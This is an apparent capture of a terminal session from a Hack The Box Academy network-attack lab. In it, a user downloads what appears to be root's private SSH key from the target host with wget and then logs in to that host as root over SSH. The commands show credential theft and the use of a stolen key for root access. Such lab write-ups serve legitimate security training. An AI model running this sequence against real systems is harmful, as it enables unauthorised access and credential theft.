 ┌──(root㉿kali)-[/home/…/HTB-Academy/Attacking-Enterprise-Networks/Internal-Te
└─# wget http://10.129.229.147:9001/root.key -O root.key
--2024-09-01 20:36:04--  http://10.129.229.147:9001/root.key
Connecting to 10.129.229.147:9001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2590 (2.5K) [application/pgp-keys]
Saving to: ‘root.key’
root.key                    100%[==========================================
2024-09-01 20:36:04 (315 MB/s) - ‘root.key’ saved [2590/2590]
┌──(root㉿kali)-[/home/…/HTB-Academy/Attacking-Enterprise-Networks/Internal-Te
└─# chmod 600 root.key
┌──(root㉿kali)-[/home/…/HTB-Academy/Attacking-Enterprise-Networks/Internal-Te
└─# ssh -i root.key root@10.129.229.147
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-113-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage